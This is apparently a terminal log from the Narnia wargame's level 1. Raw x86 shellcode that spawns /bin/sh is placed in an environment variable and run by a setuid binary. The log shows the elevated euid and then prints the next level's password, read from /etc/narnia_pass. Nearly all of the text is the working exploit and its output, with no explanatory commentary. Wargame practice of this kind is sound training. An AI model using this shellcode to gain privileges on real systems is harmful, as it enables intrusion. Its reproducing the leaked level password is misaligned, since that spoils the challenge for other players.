 narnia1@narnia:/narnia$
narnia1@narnia:/narnia$ export EGG=$(python -c "print '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x
89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'")
narnia1@narnia:/narnia$
narnia1@narnia:/narnia$ ./narnia1
Trying to execute EGG!
$ id
uid=14001(narnia1) gid=14001(narnia1) euid=14002(narnia2) groups=14001(narnia1)
$
$ cat /etc/narnia_pass/narnia2
nairiepecu
$ _